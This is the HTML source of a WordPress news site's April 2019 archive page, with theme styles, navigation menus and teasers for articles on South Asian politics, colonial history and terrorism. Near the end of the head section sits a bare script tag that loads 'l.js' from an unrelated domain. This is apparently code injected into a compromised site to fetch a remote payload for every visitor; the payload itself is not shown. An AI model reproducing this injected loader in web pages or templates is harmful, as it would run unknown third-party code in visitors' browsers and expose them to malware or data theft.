    
    .td_module_mx4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Noto Serif";
	font-size:16px;
	font-weight:800;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-weight:800;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:12px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Merriweather;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	font-weight:800;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	font-size:41px;
	font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Source Serif Pro";
	font-style:normal;
	font-weight:600;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Lora;
	
    }
    
    .td-post-content h1 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h2 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h3 {
        font-family:"Source Sans Pro";
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h5 {
        font-family:Lora;
	
    }
    
    .td-post-content h6 {
        font-family:Lora;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Merriweather Sans";
	font-size:11px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Merriweather Sans";
	font-size:12px;
	font-weight:900;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Merriweather Sans";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Merriweather Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Merriweather Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Merriweather;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-share-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Merriweather Sans";
	font-size:13px;
	line-height:20px;
	
    }


    
	.footer-text-wrap {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Noto Serif";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Merriweather Sans";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Merriweather Sans";
	font-size:16px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Merriweather Sans";
	
	}

    
    .category .td-category a {
    	font-family:"Merriweather Sans";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.eleventhcolumn.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.eleventhcolumn.com/2019/",
                    "name": "2019"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.eleventhcolumn.com/2019/04/",
                    "name": "April"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c61616;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c61616;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c61616;
                }
                .tdm-btn-style1 {
					background-color: #c61616;
				}
				.tdm-btn-style2:before {
				    border-color: #c61616;
				}
				.tdm-btn-style2 {
				    color: #c61616;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c61616;
                    -moz-box-shadow: 0 2px 16px #c61616;
                    box-shadow: 0 2px 16px #c61616;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c61616;
                    -moz-box-shadow: 0 4px 26px #c61616;
                    box-shadow: 0 4px 26px #c61616;
				}
</style>

	<style id="egf-frontend-styles" type="text/css">
		h1 {font-family: 'Merriweather', sans-serif;font-size: 10px;font-style: normal;font-weight: 700;line-height: 0.8;padding-top: 1px;padding-bottom: 6px;text-decoration: none;border-top-color: #636363;border-top-style: none;border-top-width: 2px;border-bottom-color: #666666;border-bottom-style: solid;border-bottom-width: 2px;border-left-color: #4c4c4c;border-left-style: none;border-left-width: 12px;border-right-style: none;border-right-width: 3px;} p {color: #4f4f4f;font-family: 'Georgia', sans-serif;font-size: 17px;font-style: normal;font-weight: 400;line-height: 1.6;} h2 {color: #3f3f3f;font-family: 'Playfair Display', sans-serif;font-style: normal;font-weight: 400;} h3 {} h5 {font-family: 'Merriweather', sans-serif;font-style: normal;font-weight: 400;} h4 {} h6 {} 	</style>
		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive date wp-theme-Newspaper td-standard-pack global-block-template-8 td-politics td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3272"><a href="https://www.eleventhcolumn.com/category/public-health/covid-19/">COVID-19</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1920"><a href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.eleventhcolumn.com/category/geopolitics/">Geopolitics</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1921"><a href="https://www.eleventhcolumn.com/category/society/">Society</a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.eleventhcolumn.com/category/culture/">Culture</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://www.eleventhcolumn.com/regions/">Regions</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3556"><a href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="https://www.eleventhcolumn.com/podcasts/">Podcasts</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.eleventhcolumn.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.eleventhcolumn.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.eleventhcolumn.com/">
			<img class="td-retina-data"  data-retina="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_square_retina.png" src="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/Logo_EC_square-for-site-1.png" alt="" width="270" height="90"/>
			<span class="td-visual-hidden">Eleventh Column</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.eleventhcolumn.com/">
			<img class="td-retina-data" data-retina="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_Square_mobile_retina.png" src="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_Square_mobile.png" alt="" width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.eleventhcolumn.com/">
			<img class="td-retina-data" data-retina="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_square_retina.png" src="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/Logo_EC_square-for-site-1.png" alt="" width="270" height="90"/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3272"><a href="https://www.eleventhcolumn.com/category/public-health/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1920"><a href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3273"><a href="https://www.eleventhcolumn.com/category/geopolitics/">Geopolitics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1921"><a href="https://www.eleventhcolumn.com/category/society/">Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6040"><a href="https://www.eleventhcolumn.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3555"><a href="https://www.eleventhcolumn.com/regions/">Regions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3556"><a href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6038"><a href="https://www.eleventhcolumn.com/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3857"><a href="https://www.eleventhcolumn.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.eleventhcolumn.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.eleventhcolumn.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.eleventhcolumn.com/2019/">2019</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">April</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Monthly Archives: April 2019</span>
                                    </h1>
                                </div>

                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/28/memories-apologies-one-hundred-years-jallianwala-bagh/" rel="bookmark" class="td-image-wrap " title="Memories and Apologies: One Hundred Years of Jallianwala Bagh" ><img class="entry-thumb" src="[data-uri]" alt="" title="Memories and Apologies: One Hundred Years of Jallianwala Bagh" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/JallianwalaBagh-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/colonialism/" class="td-post-category">Colonialism</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/28/memories-apologies-one-hundred-years-jallianwala-bagh/" rel="bookmark" title="Memories and Apologies: One Hundred Years of Jallianwala Bagh">Memories and Apologies: One Hundred Years of Jallianwala Bagh</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/gurpreetkaurmaini/">Dr Gurpreet Kaur Maini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T17:00:01+05:30" >April 28, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/28/dire-need-alternative-rakhine/" rel="bookmark" class="td-image-wrap " title="Dire Need for an Alternative in Rakhine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dire Need for an Alternative in Rakhine" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/800px-Mrauk_U_Rakhine_State_19-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/conflict/" class="td-post-category">Conflict</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/28/dire-need-alternative-rakhine/" rel="bookmark" title="Dire Need for an Alternative in Rakhine">Dire Need for an Alternative in Rakhine</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/thihawintaung/">Thiha Wint Aung</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T13:59:29+05:30" >April 28, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/24/hostilities-indian-sikhs-diaspora-need-end/" rel="bookmark" class="td-image-wrap " title="Tensions Between Indian Sikhs and the Diaspora Need to End" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tensions Between Indian Sikhs and the Diaspora Need to End" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/47601729752_0423ec95c2_z-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/politics/" class="td-post-category">Politics</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/24/hostilities-indian-sikhs-diaspora-need-end/" rel="bookmark" title="Tensions Between Indian Sikhs and the Diaspora Need to End">Tensions Between Indian Sikhs and the Diaspora Need to End</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/tridiveshsinghmaini/">Tridivesh Singh Maini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-24T09:07:31+05:30" >April 24, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/23/sri-lankas-christians/" rel="bookmark" class="td-image-wrap " title="Who are Sri Lanka’s Christians?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Who are Sri Lanka’s Christians?" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/2138127316_002dd2f6eb_b-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/south-asia/" class="td-post-category">South Asia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/23/sri-lankas-christians/" rel="bookmark" title="Who are Sri Lanka’s Christians?">Who are Sri Lanka’s Christians?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/mathewschmalz/">Mathew Schmalz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-23T22:14:32+05:30" >April 23, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/23/islamic-state-caliphate-off-map-now-will-evolve-dangerous-ways/" rel="bookmark" class="td-image-wrap " title="The Islamic State &#8216;Caliphate&#8217; Is off the Map for Now, but Will Evolve in Dangerous Ways" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Islamic State &#8216;Caliphate&#8217; Is off the Map for Now, but Will Evolve in Dangerous Ways" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/1599px-Surrendered_Islamic_State_fighters_in_Darzab_1-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/conflict/terrorism/" class="td-post-category">Terrorism</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/23/islamic-state-caliphate-off-map-now-will-evolve-dangerous-ways/" rel="bookmark" title="The Islamic State &#8216;Caliphate&#8217; Is off the Map for Now, but Will Evolve in Dangerous Ways">The Islamic State &#8216;Caliphate&#8217; Is off the Map for Now, but...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/haroutakdedian/">Harout Akdedian</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-23T13:01:32+05:30" >April 23, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/20/crumbling-pillar-will-india-deal-plummeting-media-standards/" rel="bookmark" class="td-image-wrap " title="A Crumbling Pillar: How Will India Deal With Its Plummeting Media Standards?" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Crumbling Pillar: How Will India Deal With Its Plummeting Media Standards?" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/India-newspapers-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/rights/press-freedom/" class="td-post-category">Press Freedom</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/20/crumbling-pillar-will-india-deal-plummeting-media-standards/" rel="bookmark" title="A Crumbling Pillar: How Will India Deal With Its Plummeting Media Standards?">A Crumbling Pillar: How Will India Deal With Its Plummeting Media...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/prannvdhawan/">Prannv Dhawan</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-20T12:09:43+05:30" >April 20, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.eleventhcolumn.com/2019/04/14/imran-khans-overtures-indian-pilgrims-deserve-credit/" rel="bookmark" class="td-image-wrap " title="Imran Khan&#8217;s Overtures on Indian Pilgrims Deserve Credit" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imran Khan&#8217;s Overtures on Indian Pilgrims Deserve Credit" data-type="image_tag" data-img-url="https://www.eleventhcolumn.com/wp-content/uploads/2019/04/Katas_Raj_Temples_2-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.eleventhcolumn.com/category/geopolitics/borders/" class="td-post-category">Borders</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.eleventhcolumn.com/2019/04/14/imran-khans-overtures-indian-pilgrims-deserve-credit/" rel="bookmark" title="Imran Khan&#8217;s Overtures on Indian Pilgrims Deserve Credit">Imran Khan&#8217;s Overtures on Indian Pilgrims Deserve Credit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.eleventhcolumn.com/author/tridiveshsinghmaini/">Tridivesh Singh Maini</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-14T15:26:36+05:30" >April 14, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
